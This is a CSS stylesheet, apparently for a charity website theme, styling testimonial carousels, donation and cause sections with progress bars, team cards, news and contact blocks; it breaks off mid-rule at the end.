.causes-two__carousel.owl-theme .owl-nav .owl-next,
.causes-two__carousel.owl-theme .owl-nav .owl-prev {
  margin: 0;
}

.causes-two__carousel.owl-theme .owl-nav .owl-next:hover span,
.causes-two__carousel.owl-theme .owl-nav .owl-prev:hover span {
  background-color: var(--oxpins-white);
}

.causes-two__carousel.owl-theme .owl-nav [class*=owl-]:hover {
  background: transparent;
  color: inherit;
  text-decoration: none;
}



/*--------------------------------------------------------------
# Testimonial Two
--------------------------------------------------------------*/
.testimonial-two {
  position: relative;
  display: block;
  padding: 120px 0 140px;
}

.testimonial-two__carousel {
  position: relative;
  display: block;
}

.testimonial-two__single {
  position: relative;
  display: block;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.testimonial-two__single:hover {
  transform: translateY(-10px);
}

.testimonial-two__img {
  position: relative;
  display: block;
  height: 230px;
  width: 230px;
  border-radius: 50%;
  margin: 0 auto;
}

.testimonial-two__img img {
  width: 100%;
  height: 100%;
  border-radius: 50%;
}

.testimonial-two__content {
  position: relative;
  display: block;
  background-color: rgb(255, 255, 255);
  box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);
  border-radius: var(--oxpins-bdr-radius);
  text-align: center;
  padding: 36px 45px 67px;
  z-index: 1;
  margin: 40px 0px 0px;
  border: 5px solid var(--oxpins-bdr-color);
}

.testimonial-two__shape-1 {
  position: absolute;
  top: -26px;
  left: 50%;
  right: 0;
  transform: translateX(-50%);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  z-index: 1;
  width: 75px;
  height: 26px;
}

.testimonial-two__text {
  font-size: 18px;
  line-height: 40px;
}

.testimonial-two__client-info {
  position: relative;
  display: block;
  margin-top: 24px;
}

.testimonial-two__client-name {
  font-size: 24px;
  font-weight: 900;
  line-height: 24px;
  letter-spacing: -0.04em;
  margin-bottom: 4px;
}

.testimonial-two__client-sub-title {
  font-size: 20px;
  color: var(--oxpins-base);
  line-height: 20px;
  font-family: var(--oxpins-font-three);
  font-weight: 700;
}

.testimonial-two__rating {
  display: flex;
  align-items: center;
  background-color: var(--oxpins-primary);
  position: absolute;
  bottom: -23px;
  left: 50%;
  transform: translateX(-50%);
  padding: 16.5px 25px;
  border-radius: 25px;
}

.testimonial-two__rating i {
  font-size: 17px;
  color: var(--oxpins-black);
}

.testimonial-two__rating i+i {
  margin-left: 3px;
}

.testimonial-two__carousel.owl-carousel .owl-stage-outer {
  overflow: visible;

}

.testimonial-two__carousel.owl-carousel .owl-item {
  opacity: 0;
  visibility: hidden;
  transition: opacity 500ms ease, visibility 500ms ease;
}

.testimonial-two__carousel.owl-carousel .owl-item.active {
  opacity: 1;
  visibility: visible;
}

/*--------------------------------------------------------------
# Gallery Two
--------------------------------------------------------------*/
.gallery-two {
  position: relative;
  display: block;
}

.gallery-two .gallery-one__bottom {
  padding-top: 0;
}

/*--------------------------------------------------------------
# Help
--------------------------------------------------------------*/
.help {
  position: relative;
  display: block;
  background-color: var(--oxpins-base);
  padding: 120px 0 246px;
  z-index: 1;
}

.help.about-us-help
{
    padding: 120px 0 120px;
}

.help-bg {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  mix-blend-mode: luminosity;
  opacity: .10;
  z-index: -1;
}

.help-shape-1 {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  height: 106px;
  background-repeat: no-repeat;
  background-position: bottom center;
  background-size: cover;
  z-index: -1;
}

.help__single {
  position: relative;
  display: block;
  margin-bottom: 19px;
  margin-top: 19px;
}


.home .main-menu .main-menu__list>li.current-menu-ancestor>a {
    color: #90c8be;
}

.help__single-inner {
  position: relative;
  display: flex;
}

.help__icon {
  position: relative;
  display: block;
}

.help__icon span {
  position: relative;
  display: inline-block;
  font-size: 65px;
  color: var(--oxpins-primary);
  transition: all 500ms linear;
  transition-delay: 0.1s;
  transform: scale(1);
}

.help__single:hover .help__icon span {
  transform: scale(1.2);
}

.help__content {
  position: relative;
  display: block;
  top: -2px;
  margin-left: 30px;
}

.help__title {
  font-size: 20px;
  font-weight: 900;
  line-height: 20px;
  letter-spacing: -0.04em;
  margin-bottom: 17px;
}

.help__title a {
  color: var(--oxpins-white);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.help__title a:hover {
  color: var(--oxpins-primary);
}

.help__text {
  font-size: 16px;
  color: var(--oxpins-white);
  opacity: .60;
}

/*--------------------------------------------------------------
# Urgent Cause
--------------------------------------------------------------*/
.urgent-cause {
  position: relative;
  display: block;
  margin-top: -155px;
  z-index: 1;
}

.urgent-cause__inner {
  position: relative;
  display: block;
  background-color: var(--oxpins-black);
  padding: 100px 100px 94px;
  border-radius: 30px;
  z-index: 1;
}

.urgent-cause-bg {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  border-radius: 30px;
  opacity: .10;
  z-index: -1;
}

.urgent-cause__top {
  position: relative;
  display: block;
  overflow: hidden;
  margin-bottom: 37px;
}

.urgent-cause__top-left {
  position: relative;
  display: block;
  float: left;
}

.urgent-cause__top-left .section-title {
  margin-bottom: 0;
}

.urgent-cause__top-left .section-title__tagline {
  color: var(--oxpins-primary);
}

.urgent-cause__top-left .section-title__title {
  color: var(--oxpins-white);
}

.urgent-cause__top-right {
  position: relative;
  display: block;
  float: right;
  text-align: right;
  margin-top: -9px;
}

.urgent-cause__top-text {
  font-size: 16px;
  color: #98a8a5;
}

.invalid:before
{
display: none;
}

.urgent-cause__btn {
  position: relative;
  display: block;
  margin-top: 21px;
  margin-bottom: 19px;
}

.urgent-cause__btn a {
  position: relative;
  display: inline-block;
  font-size: 14px;
  font-weight: 800;
  color: var(--oxpins-black);
  background-color: var(--oxpins-primary);
  padding: 10px 40px 10px;
  text-transform: uppercase;
  border-radius: 25px;
  transition: all 500ms ease;
}

.urgent-cause__btn a span {
  position: relative;
  top: 1px;
  padding-right: 9px;
}

.urgent-cause__btn a:hover {
  background-color: var(--oxpins-white);
}

.urgent-cause__date {
  font-size: 24px;
  color: var(--oxpins-white);
  font-weight: 700;
  font-family: var(--oxpins-font-three);
  line-height: 24px;
}

.urgent-cause__progress {
  position: relative;
  display: block;
  width: 100%;
  z-index: 1;
}

.urgent-cause__progress .bar {
  position: relative;
  width: 100%;
  height: 20px;
  background: var(--oxpins-base);
  border-radius: 10px;
  margin-bottom: 13px;
}

.urgent-cause__progress .bar-inner {
  position: relative;
  display: block;
  width: 0px;
  height: 12px;
  border-radius: 6px;
  background: var(--oxpins-white);
  top: 4px;
  left: 5px;
  -webkit-transition: all 1500ms ease;
  -ms-transition: all 1500ms ease;
  -o-transition: all 1500ms ease;
  -moz-transition: all 1500ms ease;
  transition: all 1500ms ease;
}

.urgent-cause__progress .count-text {
  position: absolute;
  right: 0;
  bottom: 25px;
  color: var(--oxpins-white);
  line-height: 18px;
  font-size: 18px;
  text-align: center;
  font-weight: 500;
  opacity: 0;
  -webkit-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  transition: all 500ms ease;
}

.urgent-cause__progress .bar-inner.counted .count-text {
  opacity: 1;
}

.advisory-board .gallery-page__img img {
    height: 100%;
    max-height: 480px;
    object-fit: cover;
}

.bg-grey{background-color: #eeeeee75;}

.urgent-cause__goals {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.urgent-cause__goals>p {
  font-size: 20px;
  color: var(--oxpins-primary);
  font-weight: 500;
  margin: 0;
}

.urgent-cause__goals>p>span {
  font-size: 20px;
  color: var(--oxpins-white);
  font-weight: 500;
  line-height: 28px;
}

/*--------------------------------------------------------------
# Team One
--------------------------------------------------------------*/
.team-one {
  position: relative;
  display: block;
  padding: 80px 0 80px;
}

.team-one__single {
  position: relative;
  display: block;
  margin-bottom: 30px;
}

.team-one__img {
  position: relative;
  display: block;
  border-radius: var(--oxpins-bdr-radius);
  overflow: hidden;
  z-index: 1;
  box-shadow: 0 0 20px #0000001a;
}

.team-one__img:before {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  content: "";
  background-color: rgba(var(--oxpins-black-rgb), .30);
  width: 0%;
  transform: translateY(100%);
  border-radius: var(--oxpins-bdr-radius);
  transition: all 500ms ease;
  z-index: 1;
}

.team-one__single:hover .team-one__img:before {
  transform: translateY(0);
  width: 100%;
}

.team-one__img img {
  width: 100%;
  border-radius: var(--oxpins-bdr-radius);
  transition-delay: .1s;
  transition-timing-function: ease-in-out;
  transition-duration: .7s;
  transition-property: all;
}

.team-one__single:hover .team-one__img img {
  transform: scale(1.1) rotate(2deg);
}

.team-one__content {
  position: relative;
  display: block;
  background-color: var(--oxpins-black);
  text-align: center;
  margin-left: 20px;
  margin-right: 20px;
  border-bottom-left-radius: var(--oxpins-bdr-radius);
  border-bottom-right-radius: var(--oxpins-bdr-radius);
  padding: 27px 0 28px;
}

.team-one__name {
  font-size: 24px;
  font-weight: 700;
  line-height: 24px;
  letter-spacing: -0.04em;
}

.team-one__name a {
  color: var(--oxpins-white);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.team-one__name a:hover {
  color: var(--oxpins-primary);
}

.team-one__sub-title, .team-one__sub-title a {
  font-size: 19px;
  color: #ff9933;
  font-weight: 700;
  font-family: var(--oxpins-font-three);
  line-height: 16px;
  margin-top: 8px;
}


.main-menu__logo .custom-logo-link img {
    width: 114px;
    height: auto;
}

@media screen and (min-width: 768px)
{
	.main-menu__logo .custom-logo-link img
	{
		width: 138px;
	}
}
.stricky-fixed .main-menu__logo .custom-logo-link img {
    width: 68px;
	height: auto;
}

.team-one__sub-title br {
    content: "" !important;
    display: block !important;
    margin-bottom: 14px !important;
}

.team-one__social {
  display: flex;
  align-items: center;
  justify-content: center;
  position: absolute;
  bottom: 0;
  left: 50%;
  background-color: var(--oxpins-primary);
  padding: 10px 22px;
  border-top-left-radius: 10px;
  border-top-right-radius: 10px;
  transform: scaleY(0.0) translateX(-50%);
  transform-origin: center;
  transform-style: preserve-3d;
  -webkit-transition: all 0.4s linear;
  -o-transition: all 0.4s linear;
  transition: all 0.4s linear;
  transform-origin: bottom center;
  z-index: 2;
}

.team-one__single:hover .team-one__social {
  transform: scaleY(1.0) translateX(-50%);
  -webkit-transition-delay: 500ms;
  -moz-transition-delay: 500ms;
  -ms-transition-delay: 500ms;
  -o-transition-delay: 500ms;
  transition-delay: 500ms;
}

.team-one__social a {
  position: relative;
  display: flex;
  align-items: center;
  font-size: 15px;
  color: var(--oxpins-black);
}

.team-one__social a+a {
  margin-left: 15px;
}

/*--------------------------------------------------------------
# Google Map
--------------------------------------------------------------*/
.google-map {
  position: relative;
  display: block;
  background-color: var(--oxpins-extra);
}

.google-map__one {
  position: relative;
  display: block;
  border: none;
  height: 475px;
  width: 100%;
  mix-blend-mode: luminosity;
}

/*--------------------------------------------------------------
# Contact One
--------------------------------------------------------------*/
.contact-one {
  position: relative;
  display: block;
  margin-top: -70px;
  z-index: 1;
}

.contact-one__inne {
  position: relative;
  display: block;
  background-color: rgb(255, 255, 255);
  box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.1);
  padding: 42px 80px 43px;
  border-radius: var(--oxpins-bdr-radius);
  max-width: 680px;
  margin: auto;
}

.contact-one__list {
  position: relative;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  justify-content: center;
}

.contact-one__single {
  position: relative;
  display: block;
  padding-left: 65px;
}

.contact-one__single:before {
  content: "";
  position: absolute;
  top: -2px;
  bottom: -3px;
  right: -81px;
  width: 1px;
  background-color: var(--oxpins-bdr-color);
}

.contact-one__single:last-child:before {
  display: none;
}

.contact-one__icon {
  display: flex;
  align-items: center;
  justify-content: center;
  height: 55px;
  width: 55px;
  background-color: var(--oxpins-primary);
  border-radius: 50%;
  position: absolute;
  top: -2px;
  left: 0;
  transition: all 500ms ease;
}

.contact-one__single:hover .contact-one__icon {
  background-color: var(--oxpins-base);
}

.contact-one__icon span {
  position: relative;
  display: inline-block;
  font-size: 25px;
  color: var(--oxpins-black);
  transition: all 500ms ease;
}

.contact-one__single:hover .contact-one__icon span {
  color: var(--oxpins-white);
}

.contact-one__single:last-child .contact-one__icon span {
  font-size: 35px;
}

.contact-one__content {
  position: relative;
  display: block;
}

.contact-one__sub-title {
  font-size: 14px;
  font-weight: 600;
  line-height: 25px;
}

.contact-one__number {
  font-size: 16px;
  font-weight: 700;
  font-family: var(--oxpins-font);
  line-height: 25px;
}

.contact-one__number a {
  color: var(--oxpins-black);
  transition: all 500ms ease;
}

.contact-one__number a:hover {
  color: var(--oxpins-base);
}

/*--------------------------------------------------------------
# Site Footer
--------------------------------------------------------------*/
.news-two {
  position: relative;
  display: block;
  padding: 120px 0 90px;
}

.news-two__single {
  position: relative;
  display: block;
  margin-bottom: 30px;
}

.news-two__img-one {
  position: relative;
  display: block;
  border-top-left-radius: var(--oxpins-bdr-radius);
  border-top-right-radius: var(--oxpins-bdr-radius);
  overflow: hidden;
  z-index: 1;
}

.news-two__img-one:before {
  position: absolute;
  content: '';
  left: 0px;
  bottom: 0px;
  width: 100%;
  height: 0px;
  background-color: rgba(var(--oxpins-black-rgb), .30);
  visibility: hidden;
  opacity: 0;
  transform-style: preserve-3d;
  transform: perspective(370px) rotateY(90deg) translate(0px, 50px);
  border-top-left-radius: var(--oxpins-bdr-radius);
  border-top-right-radius: var(--oxpins-bdr-radius);
  transition: all 900ms ease;
  -moz-transition: all 900ms ease;
  -webkit-transition: all 900ms ease;
  -ms-transition: all 900ms ease;
  -o-transition: all 900ms ease;
  z-index: 1;
}

.news-two__single:hover .news-two__img-one:before {
  visibility: visible;
  opacity: 1;
  transform: perspective(370px) rotateY(0deg) translate(0px, 0px);
  height: 100%;
}

.news-two__img-one img {
  width: 100%;
  border-top-left-radius: var(--oxpins-bdr-radius);
  border-top-right-radius: var(--oxpins-bdr-radius);
  -webkit-transform: scale(1);
  transform: scale(1);
  -webkit-transition: -webkit-transform .4s ease;
  transition: -webkit-transform .4s ease;
  transition: transform .4s ease;
  transition: transform .4s ease, -webkit-transform .4s ease;
}

.news-two__single:hover .news-two__img-one img {
  -webkit-transform: scale(1.05);
  transform: scale(1.05)
}

.news-two__date-one {
  position: absolute;
  right: 30px;
  bottom: 30px;
  background-color: rgb(255, 255, 255);
  box-shadow: 0px 4px 7px 0px rgba(0, 0, 0, 0.1);
  padding: 6px 25px 6px;
  border-radius: 15px;
  z-index: 2;
}

.news-two__date-one p {
  font-size: 18px;
  color: var(--oxpins-base);
  font-family: var(--oxpins-font-three);
  font-weight: 700;
  line-height: 18px;
}

.news-two__content-one {
  position: relative;
  display: block;
  background-color: var(--oxpins-base);
  border-bottom-left-radius: var(--oxpins-bdr-radius);
  border-bottom-right-radius: var(--oxpins-bdr-radius);
  padding: 42px 50px 41px;
}

.news-two__meta-one {
  position: relative;
  display: flex;
  align-items: center;
}

.news-two__meta-one li+li {
  margin-left: 15px;
}

.news-two__meta-one li a {
  font-size: 14px;
  color: #90c8be;
  font-weight: 600;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.news-two__meta-one li a:hover {
  color: var(--oxpins-primary);
}

.news-two__meta-one li a i {
  color: var(--oxpins-primary);
  padding-right: 3px;
}

.news-two__title-one {
  font-size: 34px;
  font-weight: 900;
  line-height: 42px;
  letter-spacing: -0.04em;
}

.news-two__title-one a {
  color: var(--oxpins-white);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.news-two__title-one a:hover {
  color: var(--oxpins-primary);
}

.news-two__list {
  position: relative;
  display: block;
}

.news-two__list-single {
  position: relative;
  display: flex;
  align-items: center;
  margin-bottom: 30px;
}

.news-two__list-single:last-child {
  margin-bottom: 0;
}

.news-two__img-two {
  position: relative;
  display: inline-block;
  max-width: 270px;
  width: 100%;
  min-height: 171px;
  overflow: hidden;
  border-top-left-radius: var(--oxpins-bdr-radius);
  border-bottom-left-radius: var(--oxpins-bdr-radius);
}

.news-two__img-two:before {
  position: absolute;
  content: '';
  left: 0px;
  bottom: 0px;
  width: 100%;
  height: 0px;
  background-color: rgba(var(--oxpins-black-rgb), .30);
  visibility: hidden;
  opacity: 0;
  transform-style: preserve-3d;
  transform: perspective(370px) rotateY(90deg) translate(0px, 50px);
  border-top-left-radius: var(--oxpins-bdr-radius);
  border-bottom-left-radius: var(--oxpins-bdr-radius);
  transition: all 900ms ease;
  -moz-transition: all 900ms ease;
  -webkit-transition: all 900ms ease;
  -ms-transition: all 900ms ease;
  -o-transition: all 900ms ease;
  z-index: 1;
}

.news-two__list-single:hover .news-two__img-two:before {
  visibility: visible;
  opacity: 1;
  transform: perspective(370px) rotateY(0deg) translate(0px, 0px);
  height: 100%;
}

.news-two__img-two img {
  width: 100%;
  border-top-left-radius: var(--oxpins-bdr-radius);
  border-bottom-left-radius: var(--oxpins-bdr-radius);
  -webkit-transform: scale(1);
  transform: scale(1);
  -webkit-transition: -webkit-transform .4s ease;
  transition: -webkit-transform .4s ease;
  transition: transform .4s ease;
  transition: transform .4s ease, -webkit-transform .4s ease;
}

.news-two__list-single:hover .news-two__img-two img {
  -webkit-transform: scale(1.05);
  transform: scale(1.05)
}

.news-two__date-two {
  position: absolute;
  right: 20px;
  bottom: 20px;
  background-color: rgb(255, 255, 255);
  box-shadow: 0px 4px 7px 0px rgba(0, 0, 0, 0.1);
  padding: 6px 25px 6px;
  border-radius: 15px;
  z-index: 2;
}

.news-two__date-two p {
  font-size: 18px;
  color: var(--oxpins-base);
  font-family: var(--oxpins-font-three);
  font-weight: 700;
  line-height: 18px;
}

.news-two__content-two {
  position: relative;
  display: block;
  border: 1px solid var(--oxpins-bdr-color);
  border-top-right-radius: var(--oxpins-bdr-radius);
  border-bottom-right-radius: var(--oxpins-bdr-radius);
  border-left: 0;
  padding: 20px 30px 20px;
  min-height: 171px;
}

.news-two__meta-two {
  position: relative;
  display: flex;
  align-items: center;
}

.news-two__meta-two li+li {
  margin-left: 15px;
}

.news-two__meta-two li a {
  font-size: 14px;
  color: var(--oxpins-gray);
  font-weight: 600;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.news-two__meta-two li a:hover {
  color: var(--oxpins-base);
}

.news-two__meta-two li a i {
  color: var(--oxpins-primary);
  padding-right: 3px;
}

.news-two__title-two {
  font-size: 26px;
  font-weight: 900;
  line-height: 33px;
  letter-spacing: -0.04em;
}

.news-two__title-two a {
  color: var(--oxpins-black);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.news-two__title-two a:hover {
  color: var(--oxpins-base);
}

/*--------------------------------------------------------------
# Brand Two
--------------------------------------------------------------*/
.brand-two {
  background-color: var(--oxpins-extra);
  border-top: 0;
  z-index: 1;
}

.brand-two-shape-1 {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  mix-blend-mode: luminosity;
  opacity: .15;
  z-index: -1;
}

/*--------------------------------------------------------------
# Make Donation
--------------------------------------------------------------*/
.make-donation {
  position: relative;
  display: block;
}

.make-donation__inner {
  position: relative;
  display: block;
}

.make-donation__left {
  position: relative;
  display: block;
}

.make-donation__img {
  position: relative;
  display: block;
}

.make-donation__img img {
  width: 100%;
  border-bottom-left-radius: 85px;
}

.make-donation__right {
  position: relative;
  display: block;
  margin-left: -30px;
}

.make-donation__content {
  position: relative;
  display: block;
  background-color: var(--oxpins-base);
  padding-left: 60px;
  padding-top: 51px;
  padding-bottom: 50px;
  z-index: 1;
}

.make-donation__content:before {
  position: absolute;
  bottom: 0;
  top: 0;
  right: -1000000000px;
  left: 0;
  content: "";
  background-color: var(--oxpins-base);
  z-index: -1;
}

.make-donation__btn-box {
  position: absolute;
  bottom: 50px;
  right: 0;
}

.make-donation__btn {
  font-weight: 800;
}

.make-donation__meta {
  position: relative;
  display: flex;
  align-items: center;
}

.make-donation__meta li+li {
  margin-left: 10px;
}

.make-donation__meta li a {
  font-size: 14px;
  color: var(--oxpins-white);
  font-weight: 600;
}

.make-donation__meta li a i {
  font-size: 15px;
  color: var(--oxpins-primary);
  padding-right: 3px;
}

.make-donation__title {
  font-size: 36px;
  font-weight: 900;
  color: var(--oxpins-white);
  line-height: 46px;
  letter-spacing: -0.04em;
}

.make-donation__text {
  font-size: 16px;
  color: #89d3c6;
  padding-top: 10px;
  padding-bottom: 31px;
}

.make-donation__raised-goal {
  position: relative;
  display: flex;
  align-items: center;
}

.make-donation__raised-goal li {
  position: relative;
  display: flex;
  align-items: center;
}

.make-donation__raised-goal li+li {
  margin-left: 40px;
}

.make-donation__raised-goal li .icon {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
  height: 60px;
  width: 60px;
  background-color: var(--oxpins-black);
  border-radius: 50%;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.make-donation__raised-goal li:hover .icon {
  background-color: var(--oxpins-primary);
}

.make-donation__raised-goal li .icon i {
  font-size: 25px;
  color: var(--oxpins-white);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.make-donation__raised-goal li .icon i.dolar-icon-style {
  font-family: var(--oxpins-font-three);
  font-weight: 700;
  font-style: normal;
  font-size: 40px;
  padding-right: 6px;
}

.make-donation__raised-goal li .content {
  margin-left: 20px;
}

.make-donation__raised-goal li .content p {
  font-size: 24px;
  color: var(--oxpins-primary);
  font-family: var(--oxpins-font-three);
  font-weight: 700;
  line-height: 24px;
}

.make-donation__raised-goal li .content h4 {
  font-size: 24px;
  color: var(--oxpins-white);
  font-weight: 900;
  line-height: 24px;
  letter-spacing: -0.04em;
  margin-top: 6px;
}

/*--------------------------------------------------------------
# About Three
--------------------------------------------------------------*/
.about-three {
  position: relative;
  display: block;
  padding: 120px 0 179px;
}

.about-three__left {
  position: relative;
  display: block;
  margin-top: 45px;
}

.about-three__left .section-title {
  margin-bottom: 28px;
}

.about-three__text-1 {
  font-size: 16px;
  margin-right: 5px;
}

.about-three__text-2 {
  font-size: 16px;
  padding-top: 32px;
  padding-bottom: 41px;
}

.about-three__btn {
  font-weight: 800;
}

.about-three__right {
  position: relative;
  display: block;
  margin-right: 40px;
}

.about-three__img-box {
  position: relative;
  display: block;
}

.about-three__img {
  position: relative;
  display: block;
}

.about-three__img img {
  width: 100%;
  border-radius: 50%;
}

.about-three__img-two {
  position: absolute;
  bottom: -75px;
  right: -95px;
}

.about-three__img-two img {
  width: auto;
  border-radius: 50%;
}

.about-three__help {
  position: absolute;
  bottom: -118px;
  left: 92px;
  height: 205px;
  width: 290px;
  z-index: 1;
}

.about-three__help-shape {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
}

.about-three__help-conten-box {
  position: absolute;
  top: 43px;
  left: 47px;
}

.about-three__help-count {
  position: relative;
  display: flex;
  align-items: center;
}

.about-three__help-count h3 {
  font-size: 50px;
  color: var(--oxpins-white);
  font-weight: 900;
  line-height: 50px !important;
  font-family: var(--oxpins-font-two) !important;
  letter-spacing: -0.04em;
}

.about-three__help-letter {
  position: relative;
  font-size: 50px;
  color: var(--oxpins-white);
  font-weight: 900;
  line-height: 50px;
  font-family: var(--oxpins-font-two);
  letter-spacing: -0.04em;
}

.about-three__help-text {
  font-size: 20px;
  color: var(--oxpins-white);
  font-weight: 700;
  line-height: 25px;
}

.about-three__border {
  position: absolute;
  top: 3px;
  left: -8px;
  width: 604px;
  height: 604px;
  border-width: 2px;
  border-color: rgb(238, 233, 219);
  border-style: solid;
  border-radius: 50%;
  z-index: -1;
}

/*--------------------------------------------------------------
# Feature Three
--------------------------------------------------------------*/
.feature-three {
  position: relative;
  display: block;
  z-index: 2;
}

.feature-three__single {
  position: relative;
  display: block;
  min-height: 447px;
  z-index: 2;
}

.feature-three__img {
  position: absolute;
  top: 0;
  left: -29px;
  right: -28px;
  bottom: 0;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  z-index: 2;
  transform: translate(0px, 0px);
  transition: transform 500ms ease;
}

.feature-three__single:hover .feature-three__img {
  transform: translate(10px, 10px);
}


.feature-three__title-box {
  position: absolute;
  bottom: 110px;
  left: 90px;
  transform: rotate(-16deg);
  z-index: 2;
}

.feature-three__title {
  font-size: 60px;
  font-weight: 900;
  letter-spacing: -0.04em;
  line-height: 60px;
  color: transparent;
  -webkit-text-stroke: 2px #fff;
}

.feature-three__btn {
  position: absolute;
  bottom: 42px;
  left: 135px;
  z-index: 2;
  transform: rotate(-13deg);
}

.feature-three__btn a {
  position: relative;
  font-size: 18px;
  color: var(--oxpins-white);
  line-height: 18px;
  font-weight: 500;
  bottom: 0;
  left: 0;
  background-color: var(--oxpins-base);
  padding: 3px 40px 3px;
  border-top-left-radius: 5px;
  border-bottom-left-radius: 25px;
  border-bottom-right-radius: 25px;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.feature-three__btn a:hover {
  background-color: var(--oxpins-primary);
  color: var(--oxpins-black);
}

.feature-three__btn-two {
  bottom: 44px;
  transform: rotate(-13deg);
}

/*--------------------------------------------------------------
# Causes Three
--------------------------------------------------------------*/
.causes-three {
  position: relative;
  display: block;
  padding: 270px 0 90px;
  margin-top: -176px;
}

.causes-three .container {
  max-width: 1600px;
}

.causes-three .section-title__tagline {
  color: var(--oxpins-primary);
}

.causes-three .section-title__title {
  color: var(--oxpins-white);
}

.causes-three-bg-box {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 645px;
  background-color: var(--oxpins-black);
  z-index: -1;
}

.causes-three-bg {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  mix-blend-mode: luminosity;
  opacity: .15;
}

.causes-three-shape-1 {
  position: absolute;
  bottom: -1px;
  left: 0;
  right: 0;
  height: 106px;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: bottom center;
}

/*--------------------------------------------------------------
# Testimonial Three
--------------------------------------------------------------*/
.testimonial-three {
  position: relative;
  display: block;
  padding: 0 0 140px;
}

.testimonial-three .section-title {
  margin-bottom: 136px;
}

.testimonial-three__carousel {
  position: relative;
  display: block;
}

.testimonial-three__single {
  position: relative;
  display: block;
  background-color: rgb(255, 255, 255);
  box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);
  border: 5px solid var(--oxpins-bdr-color);
  padding: 65px 48px 40px;
  border-radius: var(--oxpins-bdr-radius);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  z-index: 1;
}

.testimonial-three__single:hover {
  transform: translateY(-10px);
}

.testimonial-three__client-img {
  position: absolute;
  top: -95px;
  left: 50px;
  z-index: 2;
}

.testimonial-three__client-img img {
  width: 150px !important;
  height: 150px !important;
  border-radius: 50%;
  border: 5px solid var(--oxpins-bdr-color);
}

.testimonial-three__client-info {
  position: absolute;
  top: -90px;
  left: 228px;
}

.testimonial-three__client-name {
  font-size: 30px;
  font-weight: 900;
  line-height: 36px;
  letter-spacing: -0.04em;
  color: var(--oxpins-black);
}

.testimonial-three__client-sub-title {
  font-size: 24px;
  color: var(--oxpins-base);
  font-weight: 700;
  font-family: var(--oxpins-font-three);
  line-height: 24px;
}

.testimonial-three__quote {
  height: 70px;
  width: 70px;
  background-color: var(--oxpins-base);
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  position: absolute;
  top: -35px;
  right: 45px;
}

.testimonial-three__quote span {
  font-size: 30px;
  color: var(--oxpins-white);
}

.testimonial-three__rating {
  display: flex;
  align-items: center;
  background-color: var(--oxpins-primary);
  position: absolute;
  bottom: -23px;
  right: 35px;
  padding: 16.5px 25px;
  border-radius: 25px;
}

.testimonial-three__rating i {
  font-size: 17px;
  color: var(--oxpins-black);
}

.testimonial-three__rating i+i {
  margin-left: 3px;
}

.testimonial-three__shape-1 {
  position: absolute;
  top: -46px;
  left: 172px;
  height: 46px;
  width: 42px;
}

.testimonial-three__text-2 {
  font-size: 20px;
  line-height: 36px;
}

.testimonial-three__carousel.owl-carousel .owl-stage-outer {
  overflow: visible;

}

.testimonial-three__carousel.owl-carousel .owl-item {
  opacity: 0;
  visibility: hidden;
  transition: opacity 500ms ease, visibility 500ms ease;
}

.testimonial-three__carousel.owl-carousel .owl-item.active {
  opacity: 1;
  visibility: visible;
}

/*--------------------------------------------------------------
# Brand Two
--------------------------------------------------------------*/
.brand-three {
  background-color: var(--oxpins-primary);
  border-top: 0;
  z-index: 1;
}

.brand-two-shape-1 {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  mix-blend-mode: luminosity;
  opacity: .15;
  z-index: -1;
}

/*--------------------------------------------------------------
# Events Two
--------------------------------------------------------------*/
.events-two {
  position: relative;
  display: block;
  padding: 120px 0 90px;
  background-color: var(--oxpins-extra);
  z-index: 1;
}

.events-two-shape-1 {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  mix-blend-mode: luminosity;
  opacity: .15;
  z-index: -1;
}

.sticky-header__content .main-menu__right-top {
    display: none;
}
.sticky-header__content .main-menu__logo a img {
    width: 50%;
	max-width: 100% !important;
}

.events-two-bg {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  opacity: 0.08;
  background-repeat: no-repeat !important;
  background-size: cover !important;
